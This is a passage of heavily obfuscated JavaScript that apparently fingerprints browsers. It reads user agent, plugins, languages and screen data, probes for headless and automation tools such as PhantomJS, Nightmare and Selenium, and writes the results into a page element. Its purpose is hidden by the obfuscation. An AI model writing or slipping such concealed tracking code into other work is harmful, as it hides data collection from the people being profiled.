'\x67\x52\x29\x5a')]]=_0xf5f68b[_0x2408('0xeb', '\x28\x42\x21\x6f')](_0x384537,_0x2408('0xec', '\x57\x47\x51\x39'));break;}continue;case'\x34':var _0x34ad4d=[];continue;}break;}}catch(_0x168f0c){_0x1f7d18[_0x1f7d18[_0x2408('0xed', '\x52\x29\x63\x72')]]=_0xf5f68b[_0x2408('0xee', '\x56\x54\x78\x34')](_0x384537,_0xf5f68b[_0x2408('0xef', '\x21\x6f\x33\x21')](_0x2408('0xf0', '\x57\x47\x51\x39'),_0x168f0c));}break;case _0x2408('0xf1', '\x64\x38\x32\x24'):if(_0xf5f68b[_0x2408('0xf2', '\x37\x43\x54\x5d')](_0x21af59,_0x2408('0xf3', '\x56\x72\x37\x6e'))){try{var _0x1b3e0a='';var _0x5a485a=navigator[_0x2408('0xf4', '\x28\x42\x21\x6f')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2408('0xf5', '\x52\x57\x40\x5e')](_0x5a485a)){_0x1b3e0a=_0x2408('0xf6', '\x77\x40\x62\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2408('0xf7', '\x38\x21\x55\x42')](_0x5a485a)){_0x1b3e0a=_0x2408('0xf8', '\x43\x4e\x26\x25');}else{_0x1b3e0a=_0x2408('0xf9', '\x46\x6c\x79\x40');}_0x1f7d18[_0x1f7d18[_0x2408('0x42', '\x66\x46\x29\x40')]]=_0xf5f68b[_0x2408('0xfa', '\x46\x62\x68\x46')](_0x384537,_0xf5f68b[_0x2408('0xfb', '\x31\x37\x79\x4f')](_0xf5f68b[_0x2408('0xfc', '\x54\x4b\x70\x67')](_0x21af59,'\x3d'),_0x1b3e0a));}catch(_0xd51e1f){_0x1f7d18[_0x1f7d18[_0x2408('0x42', '\x66\x46\x29\x40')]]=_0xf5f68b[_0x2408('0xfd', '\x21\x6f\x33\x21')](_0x384537,_0xf5f68b[_0x2408('0xfe', '\x39\x26\x28\x6c')](_0xf5f68b[_0x2408('0xff', '\x39\x26\x28\x6c')](_0x21af59,_0x2408('0x100', '\x4d\x37\x6d\x69')),_0xd51e1f[_0x2408('0x101', '\x45\x42\x24\x6a')]()));}}break;}_0xf5f68b[_0x2408('0x102', '\x34\x6b\x35\x31')](_0x244be5);}continue;case'\x32':var _0x1f7d18=new Array();continue;case'\x33':var _0x258b78=_0x189fce[_0x2408('0x103', '\x43\x31\x78\x4e')](0x4);continue;case'\x34':var _0x189fce=_0x2408('0x104', '\x31\x37\x79\x4f');continue;case'\x35':var _0x162453='';continue;case'\x36':return _0x1f7d18[_0x2408('0x56', '\x38\x21\x55\x42')]();continue;}break;}}var _0x1c1f7f=[[_0x2408('0x105', '\x37\x43\x54\x5d'),_0x2408('0x106', '\x45\x42\x24\x6a'),function(){return navigator;}],[_0x2408('0x107', '\x72\x77\x49\x4e'),_0x2408('0x108', '\x77\x40\x62\x26'),function(){return navigator[_0x2408('0x109', '\x4d\x37\x6d\x69')];}],[_0x2408('0x10a', '\x40\x79\x36\x59'),_0x2408('0x10b', '\x40\x79\x36\x59'),function(){return navigator[_0x2408('0x10c', '\x77\x40\x62\x26')];}],[_0x2408('0x10d', '\x66\x56\x24\x21'),_0x2408('0x10e', '\x26\x6f\x4c\x40'),function(){return _0x52b719[_0x2408('0x10f', '\x7a\x62\x4a\x31')](navigator[_0x2408('0x110', '\x43\x4e\x26\x25')][_0x2408('0x111', '\x40\x79\x36\x59')],0x0);}],[_0x2408('0x112', '\x56\x58\x76\x48'),_0x2408('0x10b', '\x40\x79\x36\x59'),function(){return navigator[_0x2408('0x113', '\x37\x43\x54\x5d')];}],[_0x2408('0x114', '\x54\x4b\x70\x67'),_0x2408('0x115', '\x52\x57\x40\x5e'),function(){return navigator[_0x2408('0x116', '\x78\x5e\x6a\x67')];}],[_0x2408('0x117', '\x64\x38\x32\x24'),_0x2408('0x118', '\x52\x29\x63\x72'),function(){}],[_0x2408('0x119', '\x78\x5e\x6a\x67'),_0x2408('0x11a', '\x25\x38\x66\x4a'),function(){var _0xfc493e=ActiveXObject;return _0xfc493e;}],[_0x2408('0x11b', '\x7a\x62\x4a\x31'),_0x2408('0x106', '\x45\x42\x24\x6a'),function(){var _0x53d5e0=webkitURL;return _0x53d5e0;}],[_0x2408('0x11c', '\x55\x4a\x45\x74'),_0x2408('0x11d', '\x72\x77\x49\x4e'),function(){var _0x222dae=_phantom;return _0x222dae;}],[_0x2408('0x11e', '\x38\x21\x55\x42'),_0x2408('0x11f', '\x77\x40\x62\x26'),function(){var _0x5a76a3=callPhantom;return _0x5a76a3;}],[_0x2408('0x120', '\x67\x52\x29\x5a'),_0x2408('0x121', '\x21\x6f\x33\x21'),function(){var _0x230279=chrome;return _0x230279;}],[_0x2408('0x122', '\x56\x54\x78\x34'),_0x2408('0x123', '\x6f\x56\x33\x57'),function(){var _0x2bbc69=yandex;return _0x2bbc69;}],[_0x2408('0x124', '\x4d\x37\x6d\x69'),_0x2408('0x125', '\x26\x6f\x4c\x40'),function(){var _0x29acc6=opera;return _0x29acc6;}],[_0x2408('0x126', '\x45\x42\x24\x6a'),_0x2408('0x127', '\x46\x62\x68\x46'),function(){var _0x5dfabf=opr;return _0x5dfabf;}],[_0x2408('0x128', '\x36\x28\x4d\x4e'),_0x2408('0x129', '\x77\x4b\x23\x23'),function(){var _0x2347be=safari;return _0x2347be;}],[_0x2408('0x12a', '\x46\x62\x68\x46'),_0x2408('0x12b', '\x38\x21\x55\x42'),function(){var _0x18ba60=awesomium;return _0x18ba60;}],[_0x2408('0x12c', '\x66\x46\x29\x40'),_0x2408('0x125', '\x26\x6f\x4c\x40'),function(){var _0x39bb72=puffinDevice;return _0x39bb72;}],[_0x2408('0x12d', '\x40\x79\x36\x59'),_0x2408('0x121', '\x21\x6f\x33\x21'),function(){var _0x2feab7=__nightmare;return _0x2feab7;}],[_0x2408('0x12e', '\x52\x57\x40\x5e'),_0x2408('0x11a', '\x25\x38\x66\x4a'),function(){var _0x5a33b3=domAutomation;return _0x5a33b3;}],[_0x2408('0x12f', '\x28\x42\x21\x6f'),_0x2408('0x130', '\x4d\x37\x6d\x69'),function(){var _0x312809=domAutomationController;return _0x312809;}],[_0x2408('0x131', '\x56\x58\x76\x48'),_0x2408('0x132', '\x39\x26\x28\x6c'),function(){var _0x24cf20=_Selenium_IDE_Recorder;return _0x24cf20;}],[_0x2408('0x133', '\x67\x52\x29\x5a'),_0x2408('0x134', '\x43\x31\x78\x4e'),function(){return document[_0x2408('0x135', '\x26\x52\x37\x6f')];}],[_0x2408('0x136', '\x77\x26\x42\x24'),_0x2408('0x129', '\x77\x4b\x23\x23'),function(){return document[_0x2408('0x137', '\x39\x26\x28\x6c')];}],[_0x2408('0x138', '\x56\x54\x78\x34'),_0x2408('0x106', '\x45\x42\x24\x6a'),function(){return process[_0x2408('0x139', '\x21\x36\x57\x61')];}],[_0x2408('0x13a', '\x30\x6a\x59\x4d'),_0x2408('0x13b', '\x66\x49\x4a\x5a'),function(){return global[_0x2408('0x13c', '\x55\x4a\x45\x74')];}],[_0x2408('0x13d', '\x37\x43\x54\x5d'),_0x2408('0x11d', '\x72\x77\x49\x4e'),function(){return global[_0x2408('0x13e', '\x53\x54\x70\x6c')];}],[_0x2408('0x13f', '\x7a\x62\x4a\x31'),_0x2408('0x140', '\x56\x72\x37\x6e'),function(){return WebAssembly;}],[_0x2408('0x141', '\x30\x6a\x59\x4d'),_0x2408('0x142', '\x47\x52\x64\x76'),function(){return _0x52b719[_0x2408('0x143', '\x77\x4b\x23\x23')](require,'\x66\x73');}],[_0x2408('0x144', '\x54\x4b\x70\x67'),_0x2408('0x145', '\x72\x77\x49\x4e'),function(){return _0x52b719[_0x2408('0x146', '\x56\x58\x76\x48')](globalThis,global);}],[_0x2408('0x147', '\x47\x52\x64\x76'),_0x2408('0x148', '\x56\x58\x76\x48'),function(){return window[_0x2408('0x149', '\x55\x4a\x45\x74')]();}],[_0x2408('0x14a', '\x43\x31\x78\x4e'),_0x2408('0x14b', '\x30\x6a\x59\x4d'),function(){return navigator[_0x2408('0x14c', '\x38\x77\x53\x59')];}],[_0x2408('0x14d', '\x38\x21\x55\x42'),_0x2408('0x11f', '\x77\x40\x62\x26'),function(){return navigator[_0x2408('0x14e', '\x43\x31\x78\x4e')];}],[_0x2408('0x14f', '\x77\x26\x42\x24'),_0x2408('0x129', '\x77\x4b\x23\x23'),function(){return navigator[_0x2408('0x150', '\x58\x6a\x7a\x4a')];}],[_0x2408('0x151', '\x43\x31\x78\x4e'),_0x2408('0x152', '\x66\x46\x29\x40'),function(){return _0x52b719[_0x2408('0x153', '\x56\x54\x78\x34')](navigator[_0x2408('0x154', '\x47\x79\x47\x5e')],'\x43');}],[_0x2408('0x155', '\x48\x37\x6a\x33'),_0x2408('0x156', '\x43\x4e\x26\x25'),function(){window[_0x2408('0x157', '\x21\x36\x57\x61')]=Object[_0x2408('0x158', '\x56\x54\x78\x34')](window);return window[_0x2408('0x159', '\x64\x38\x32\x24')][_0x2408('0xed', '\x52\x29\x63\x72')];}],[_0x2408('0x15a', '\x26\x6f\x4c\x40'),_0x2408('0x15b', '\x56\x72\x37\x6e'),function(){return _0x52b719[_0x2408('0x15c', '\x56\x72\x37\x6e')](window[_0x2408('0x15d', '\x52\x29\x63\x72')],0x0);}],[_0x2408('0x15e', '\x54\x4f\x65\x77'),_0x2408('0x152', '\x66\x46\x29\x40'),function(){return _0x52b719[_0x2408('0x15f', '\x6e\x46\x5a\x40')](window[_0x2408('0x160', '\x65\x47\x4d\x6a')],0x0);}],[_0x2408('0x161', '\x6e\x46\x5a\x40'),_0x2408('0x162', '\x64\x38\x32\x24'),function(){return window[_0x2408('0x163', '\x37\x43\x54\x5d')];}],[_0x2408('0x164', '\x40\x79\x36\x59'),_0x2408('0x165', '\x4d\x37\x6d\x69'),function(){return window[_0x2408('0x166', '\x55\x4a\x45\x74')][_0x2408('0x167', '\x31\x37\x79\x4f')]();}],[_0x2408('0x168', '\x66\x46\x29\x40'),_0x2408('0xaf', '\x21\x36\x57\x61'),function(){return _0x52b719[_0x2408('0x169', '\x55\x4a\x45\x74')](Boolean,_0x52b719[_0x2408('0x16a', '\x56\x72\x37\x6e')](typeof process,_0x2408('0x16b', '\x38\x77\x53\x59'))&&process[_0x2408('0x16c', '\x43\x4e\x26\x25')]&&process[_0x2408('0x16d', '\x77\x4b\x23\x23')][_0x2408('0x16e', '\x36\x28\x4d\x4e')]);}],[_0x2408('0x16f', '\x47\x52\x64\x76'),_0x2408('0x170', '\x36\x28\x4d\x4e'),function(){return document[_0x2408('0x171', '\x64\x38\x32\x24')];}],[_0x2408('0x172', '\x66\x56\x24\x21'),_0x2408('0x173', '\x54\x4f\x65\x77'),function(){return eval[_0x2408('0x174', '\x38\x77\x53\x59')]()[_0x2408('0xba', '\x45\x42\x24\x6a')];}],[_0x2408('0x175', '\x21\x6f\x33\x21'),_0x2408('0x176', '\x47\x79\x47\x5e'),function(){return navigator[_0x2408('0x177', '\x55\x4a\x45\x74')][_0x2408('0x178', '\x43\x4e\x26\x25')];}],[_0x2408('0x179', '\x31\x37\x79\x4f'),_0x2408('0x17a', '\x66\x46\x29\x40'),function(){return deviceType;}],[_0x2408('0x17b', '\x45\x42\x24\x6a'),_0x2408('0x17c', '\x52\x29\x63\x72'),function(){return screen[_0x2408('0x17d', '\x7a\x62\x4a\x31')];}],[_0x2408('0x17e', '\x66\x56\x24\x21'),_0x2408('0x17f', '\x48\x37\x6a\x33'),function(){return screen[_0x2408('0x180', '\x66\x49\x4a\x5a')];}],[_0x2408('0x181', '\x37\x43\x54\x5d'),_0x2408('0xa0', '\x77\x26\x42\x24'),function(){var _0x46621b=eoapi;return _0x46621b;}],[_0x2408('0x182', '\x77\x4b\x23\x23'),_0x2408('0x140', '\x56\x72\x37\x6e'),function(){var _0x3bf500=eoapi_VerifyThis;return _0x3bf500;}],[_0x2408('0x183', '\x31\x52\x26\x74'),_0x2408('0x184', '\x26\x52\x37\x6f'),function(){var _0x32e71c=eoapi_extInvoke;return _0x32e71c;}],[_0x2408('0x185', '\x28\x42\x21\x6f'),_0x2408('0x11d', '\x72\x77\x49\x4e'),function(){var _0xb8ec80=eoWebBrowserDispatcher;return _0xb8ec80;}],[_0x2408('0x186', '\x21\x36\x57\x61'),_0x2408('0x13b', '\x66\x49\x4a\x5a'),function(){return window[_0x2408('0x187', '\x46\x62\x68\x46')];}],[_0x2408('0x188', '\x66\x49\x4a\x5a'),_0x2408('0x108', '\x77\x40\x62\x26'),function(){return _0x52b719[_0x2408('0x189', '\x26\x52\x37\x6f')](navigator[_0x2408('0x18a', '\x37\x43\x54\x5d')][_0x2408('0x18b', '\x58\x6a\x7a\x4a')],0x2);}],[_0x2408('0x18c', '\x31\x37\x79\x4f'),_0x2408('0x18d', '\x30\x6a\x59\x4d'),function(){return _0x52b719[_0x2408('0x18e', '\x26\x6f\x4c\x40')](navigator[_0x2408('0x18f', '\x57\x47\x51\x39')][_0x2408('0x190', '\x43\x4e\x26\x25')],0x2);}],[_0x2408('0x191', '\x47\x79\x47\x5e'),_0x2408('0x140', '\x56\x72\x37\x6e'),function(){return window[_0x2408('0x192', '\x38\x77\x53\x59')];}],[_0x2408('0x193', '\x21\x6f\x33\x21'),_0x2408('0x194', '\x45\x42\x24\x6a'),function(){return navigator[_0x2408('0x195', '\x47\x52\x64\x76')][_0x2408('0x196', '\x45\x42\x24\x6a')][0x0][_0x2408('0x197', '\x66\x49\x4a\x5a')];}],[_0x2408('0x198', '\x26\x6f\x4c\x40'),_0x2408('0x199', '\x47\x52\x64\x76'),function(){return navigator[_0x2408('0x19a', '\x34\x6b\x35\x31')][_0x2408('0x19b', '\x64\x38\x32\x24')][0x1][_0x2408('0x19c', '\x53\x54\x70\x6c')];}],[_0x2408('0x19d', '\x6f\x56\x33\x57'),_0x2408('0x19e', '\x38\x77\x53\x59'),function(){return navigator[_0x2408('0x19f', '\x6e\x46\x5a\x40')][_0x2408('0x19b', '\x64\x38\x32\x24')][0x2][_0x2408('0x1a0', '\x36\x28\x4d\x4e')];}],[_0x2408('0x1a1', '\x46\x62\x68\x46'),_0x2408('0x13b', '\x66\x49\x4a\x5a'),function(){return navigator[_0x2408('0x1a2', '\x77\x26\x42\x24')][_0x2408('0x1a3', '\x56\x58\x76\x48')];}],[_0x2408('0x1a4', '\x56\x58\x76\x48'),_0x2408('0x127', '\x46\x62\x68\x46'),function(){return navigator[_0x2408('0x1a5', '\x64\x38\x32\x24')];}],[_0x2408('0x1a6', '\x65\x47\x4d\x6a'),_0x2408('0x1a7', '\x65\x47\x4d\x6a'),function(){return navigator[_0x2408('0x1a8', '\x66\x49\x4a\x5a')][_0x2408('0x1a9', '\x30\x6a\x59\x4d')];}],[_0x2408('0x1aa', '\x64\x38\x32\x24'),_0x2408('0x1ab', '\x67\x52\x29\x5a'),function(){return navigator[_0x2408('0x1ac', '\x67\x52\x29\x5a')][_0x2408('0x1ad', '\x54\x4f\x65\x77')];}]];try{var _0xee20cb=_0x2408('0x1ae', '\x53\x54\x70\x6c')[_0x2408('0x1af', '\x66\x56\x24\x21')]('\x7c'),_0x267914=0x0;while(!![]){switch(_0xee20cb[_0x267914++]){case'\x30':var _0x160947='';continue;case'\x31':_0x52b719[_0x2408('0x1b0', '\x56\x72\x37\x6e')](_0x244be5);continue;case'\x32':if(_0x29abc7){try{_0x35801c[_0x2408('0x1b1', '\x43\x31\x78\x4e')]=_0x52b719[_0x2408('0x1b2', '\x25\x38\x66\x4a')](_0x2688c6,_0x29abc7);}catch(_0x500964){}}continue;case'\x33':_0x52b719[_0x2408('0x1b3', '\x28\x42\x21\x6f')](_0x3be9da,_0x52b719[_0x2408('0x1b4', '\x38\x21\x55\x42')](_0x1b94fb,_0x1c1f7f));continue;case'\x34':_0x1c1f7f[_0x2408('0x1b5', '\x38\x21\x55\x42')]([_0x52b719[_0x2408('0x1b6', '\x64\x38\x32\x24')](_0x52b719[_0x2408('0x1b7', '\x66\x49\x4a\x5a')](_0x52b719[_0x2408('0x1b8', '\x31\x52\x26\x74')]('\x27',_0x5653e8),'\x27'),_0x2408('0x1b9', '\x43\x31\x78\x4e')),_0x2408('0x1ab', '\x67\x52\x29\x5a'),function(){return _0x5653e8[_0x2408('0x1ba', '\x46\x6c\x79\x40')]();}]);continue;case'\x35':if(!_0x3920a4[_0x2408('0x1bb', '\x46\x62\x68\x46')])_0x3920a4[_0x2408('0x1bc', '\x39\x26\x28\x6c')]=_0xbb7821;continue;case'\x36':var _0x2c78c3='';continue;case'\x37':var _0x4ccae0=_0x2408('0x1bd', '\x38\x21\x55\x42');continue;case'\x38':for(var _0x395c67=0x7;_0x52b719[_0x2408('0x1be', '\x77\x4b\x23\x23')](_0x395c67,_0x4ccae0[_0x2408('0x1bf', '\x30\x6a\x59\x4d')]);_0x395c67++){_0x160947+=_0x4ccae0[_0x395c67];}continue;case'\x39':_0xa0a45d[_0x2408('0x1c0', '\x57\x47\x51\x39')](_0x2408('0x1c1', '\x45\x42\x24\x6a'))[_0x2408('0x1c2', '\x77\x40\x62\x26')]=_0x52b719[_0x2408('0x1c3', '\x58\x6a\x7a\x4a')](_0x2408('0x1c4', '\x55\x4a\x45\x74'),_0x3920a4[_0x2408('0x1c5', '\x54\x4f\x65\x77')][_0x2408('0x1c6', '\x77\x40\x62\x26')]());continue;case'\x31\x30':for(var _0x482666=0x0;_0x52b719[_0x2408('0x1c7', '\x38\x77\x53\x59')](_0x482666,0x7);_0x482666++){_0x2c78c3+=_0x4ccae0[_0x482666];}continue;case'\x31\x31':if(_0x302a08){_0x1c1f7f[_0x2408('0x1c8', '\x55\x4a\x45\x74')]([_0x302a08,_0x2408('0x1c9', '\x31\x37\x79\x4f')]);_0x52b719[_0x2408('0x1ca', '\x53\x54\x70\x6c')](_0x3be9da,_0x52b719[_0x2408('0x1cb', '\x38\x77\x53\x59')](_0x1b94fb,_0x1c1f7f));}continue;case'\x31\x32':var _0x5653e8=_0x2408('0x1cc', '\x21\x36\x57\x61');continue;}break;}}catch(_0x2f0ebb){_0xa0a45d[_0x2408('0x1cd', '\x39\x26\x28\x6c')](_0x2408('0x1ce', '\x4d\x37\x6d\x69'))[_0x2408('0x1cf', '\x56\x54\x78\x34')]=_0x52b719[_0x2408('0x1d0', '\x43\x4e\x26\x25')](_0x2408('0x1d1', '\x31\x52\x26\x74'),_0x3920a4[_0x2408('0x1d2', '\x28\x42\x21\x6f')](_0x2f0ebb[_0x2408('0x1d3', '\x7a\x62\x4a\x31')]));}finally{if(_0x29abc7)_0x35801c[_0x2408('0x1d4', '\x46\x62\x68\x46')]=_0x29abc7;}}());